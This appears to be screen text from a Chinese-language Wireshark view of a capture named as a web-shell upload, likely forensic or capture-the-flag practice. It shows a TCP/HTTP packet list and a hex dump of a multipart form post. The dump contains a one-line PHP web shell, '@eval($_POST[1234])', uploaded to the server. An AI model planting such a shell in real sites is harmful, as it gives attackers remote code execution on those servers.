 webone_webshell_upload.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/>
分组字节流 字符串 eval( 查找 取消
Options: 宽窄 区分大小写 Backwards Multiple occurrences
No. Time Source Destination Protoco Lengt Info
116 43.850269 192.168.32.189 192.168.94.59 TCP 66 80 → 12717 [SYN, ACK] Seq=0 Ack=1 Win=14600 Len=0 MSS=1460 SACK_PERM WS=128
117 45.049296 192.168.32.189 192.168.94.59 TCP 66 [TCP Retransmission] 80 → 12716 [SYN, ACK] Seq=0 Ack=1 Win=14600 Len=0 MSS=1460 SACK_PERM WS=128
118 45.049314 192.168.32.189 192.168.94.59 TCP 66 [TCP Retransmission] 80 → 12717 [SYN, ACK] Seq=0 Ack=1 Win=14600 Len=0 MSS=1460 SACK_PERM WS=128
119 45.408576 192.168.94.59 192.168.32.189 TCP 60 12716 → 80 [ACK] Seq=1 Ack=1 Win=17408 Len=0
120 45.408614 192.168.94.59 192.168.32.189 TCP 739 12716 → 80 [PSH, ACK] Seq=1 Ack=1 Win=17408 Len=685 [TCP PDU reassembled in 130]
121 45.408627 192.168.32.189 192.168.94.59 TCP 54 80 → 12716 [ACK] Seq=1 Ack=686 Win=16000 Len=0
122 45.408641 192.168.94.59 192.168.32.189 TCP 2974 12716 → 80 [ACK] Seq=686 Ack=1 Win=17408 Len=2920 [TCP PDU reassembled in 130]
123 45.408644 192.168.32.189 192.168.94.59 TCP 54 80 → 12716 [ACK] Seq=1 Ack=3606 Win=18944 Len=0
124 46.735594 192.168.94.59 192.168.32.189 TCP 66 [TCP Previous segment not captured] 12716 → 80 [ACK] Seq=7137 Ack=1 Win=17408 Len=0 SLE=0 SRE=1
125 46.735623 192.168.94.59 192.168.32.189 TCP 66 12717 → 80 [ACK] Seq=1 Ack=1 Win=17408 Len=0 SLE=0 SRE=1
126 49.255423 192.168.94.59 192.168.32.189 TCP 1514 [TCP Retransmission] 12716 → 80 [PSH, ACK] Seq=5677 Ack=1 Win=17408 Len=1460 [TCP PDU reassembled in 130]
127 49.255462 192.168.32.189 192.168.94.59 TCP 66 [TCP Dup ACK 123#1] 80 → 12716 [ACK] Seq=1 Ack=3606 Win=18944 Len=0 SLE=5677 SRE=7137
128 61.958839 192.168.94.59 192.168.32.189 TCP 1514 [TCP Retransmission] 12716 → 80 [ACK] Seq=3606 Ack=1 Win=17408 Len=1460 [TCP PDU reassembled in 130]
129 61.958877 192.168.32.189 192.168.94.59 TCP 66 80 → 12716 [ACK] Seq=1 Ack=5066 Win=21888 Len=0 SLE=5677 SRE=7137
130 64.342718 192.168.94.59 192.168.32.189 TCP 1514 [TCP Retransmission] 12716 → 80 [ACK] Seq=5066 Ack=1 Win=17408 Len=1460
131 64.342756 192.168.32.189 192.168.94.59 TCP 66 80 → 12716 [ACK] Seq=1 Ack=7137 Win=24832 Len=0 SLE=5677 SRE=6526
132 64.369076 192.168.32.189 192.168.94.59 TCP 2974 80 → 12716 [ACK] Seq=1 Ack=7137 Win=24832 Len=2920 [TCP PDU reassembled in 133]
133 64.369117 192.168.32.189 192.168.94.59 HTTP 1508 HTTP/1.1 200 OK  (text/html)
134 64.369183 192.168.32.189 192.168.94.59 TCP 54 80 → 12716 [FIN, ACK] Seq=4375 Ack=7137 Win=24832 Len=0
135 67.368302 192.168.32.189 192.168.94.59 TCP 1514 [TCP Retransmission] 80 → 12716 [ACK] Seq=1 Ack=7137 Win=24832 Len=1460
136 68.281995 192.168.94.59 192.168.32.189 TCP 60 12716 → 80 [ACK] Seq=7137 Ack=2921 Win=17408 Len=0
Destination Port: 80
[Stream index: 8]
[Stream Packet Number: 10]
[Conversation completeness: Complete, WITH_DATA (31)]
[TCP Segment Len: 1460]
Sequence Number: 5677    (relative sequence number)
Sequence Number (raw): 1005056664
[Next Sequence Number: 7137    (relative sequence number)]
Acknowledgment Number: 1    (relative ack number)
Acknowledgment number (raw): 2057406770
0101 .... = Header Length: 20 bytes (5)
Flags: 0x018 (PSH, ACK)
Window: 68
[Calculated window size: 17408]
[Window size scaling factor: 256]
Checksum: 0x853d [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
[Timestamps]
[SEQ/ACK analysis]
TCP payload (1460 bytes)
[Reassembled PDU in frame: 130]
TCP segment data (1460 bytes)
0340 0a 3c 3f 70 68 70 20 40 65 76 61 6c 28 24 5f 50 ·<?php @ eval($_P
0350 4f 53 54 5b 31 32 33 34 5d 29 3b 3f 3e 0d 0a 2d OST[1234 ]);?>··-
0360 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 -----Web KitFormB
0370 6f 75 6e 64 61 72 79 55 49 50 62 45 42 54 31 6a oundaryU IPbEBT1j
0380 34 37 33 42 4c 4f 4f 0d 0a 43 6f 6e 74 65 6e 74 473BLOO· ·Content
0390 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f -Disposi tion: fo
03a0 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 6b rm-data;  name="k
03b0 65 79 77 6f 72 64 73 22 0d 0a 0d 0a e9 ab 98 e8 eywords" ········
03c0 80 83 e4 bf 9d e7 94 b5 0d 0a 2d 2d 2d 2d 2d 2d ········ ··------
03d0 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 WebKitFo rmBounda
03e0 72 79 55 49 50 62 45 42 54 31 6a 34 37 33 42 4c ryUIPbEB T1j473BL
03f0 4f 4f 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 OO··Cont ent-Disp
0400 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition:  form-da
0410 74 61 3b 20 6e 61 6d 65 3d 22 64 65 73 63 72 69 ta; name ="descri
0420 70 74 69 6f 6e 22 0d 0a 0d 0a 0d 0a 2d 2d 2d 2d ption"·· ····----
0430 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e --WebKit FormBoun
0440 64 61 72 79 55 49 50 62 45 42 54 31 6a 34 37 33 daryUIPb EBT1j473
0450 42 4c 4f 4f 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 BLOO··Co ntent-Di
0460 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d spositio n: form-
0470 64 61 74 61 3b 20 6e 61 6d 65 3d 22 74 6f 6b 65 data; na me="toke
0480 6e 22 0d 0a 0d 0a 66 34 63 66 38 65 62 36 0d 0a n"····f4 cf8eb6··
0490 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d ------We bKitForm
04a0 42 6f 75 6e 64 61 72 79 55 49 50 62 45 42 54 31 Boundary UIPbEBT1
04b0 6a 34 37 33 42 4c 4f 4f 0d 0a 43 6f 6e 74 65 6e j473BLOO ··Conten
04c0 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 t-Dispos ition: f
04d0 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 orm-data ; name="
04e0 69 6d 61 67 65 22 0d 0a 0d 0a 69 6d 61 67 65 73 image"·· ··images
04f0 2f 61 72 74 69 63 6c 65 2f 61 2e 70 6e 67 0d 0a /article /a.png··
A data segment used in reassembly of an upper-layer protocol (ULP) (tcp.segment_data), 1,460 byte(s) 分组: 223 配置: Default